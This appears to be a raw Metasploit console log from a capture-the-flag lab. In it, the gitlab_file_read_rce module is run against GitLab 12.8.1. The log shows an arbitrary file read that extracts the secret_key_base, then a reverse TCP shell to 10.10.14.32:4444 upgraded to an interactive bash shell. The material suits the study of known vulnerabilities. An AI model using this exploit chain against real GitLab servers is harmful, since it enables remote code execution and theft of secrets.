 msf6 exploit(multi/http/gitlab_file_read_rce) > run
[*] Started reverse TCP handler on 10.10.14.32:4444
[*] Executing automatic check (disable AutoCheck to override)
[+] The target appears to be vulnerable. GitLab 12.8.1 is a vulnerable version.
[*] Logged in to user abc
[*] Created project /abc/fq1I5Tzr
[*] Created project /abc/30NUzics
[*] Created issue /abc/fq1I5Tzr/issues/1
[*] Executing arbitrary file load
[+] File saved as: '/home/supervampire/.msf4/loot/20210314152514_default_10.10.10.216_gitlab.secrets_548493.txt'
[+] Extracted secret_key_base 3231f54b33e0c1ce998113c083528460153b19542a70173b4458a21e845ffa33cc45ca7486fc8ebb6b
2727cc02feea4c3adbe2cc7b65003510e4031e164137b3
[*] NOTE: Setting the SECRET_KEY_BASE option with the above value will skip this arbitrary file read
[*] Attempting to delete project /abc/fq1I5Tzr
[*] Deleted project /abc/fq1I5Tzr
[*] Attempting to delete project /abc/30NUzics
[*] Deleted project /abc/30NUzics
[*] Command shell session 3 opened (10.10.14.32:4444 -> 10.10.10.216:45622) at 2021-03-14 15:25:23 +0800
shell
[*] Trying to find binary(python) on target machine
[-]
[*] Trying to find binary(python3) on target machine
[*] Found python3 at /opt/gitlab/embedded/bin/python3
[*] Using `python` to pop up an interactive shell
[*] Trying to find binary(bash) on target machine
[*] Found bash at /bin/bash
git@git:~/gitlab-rails/working$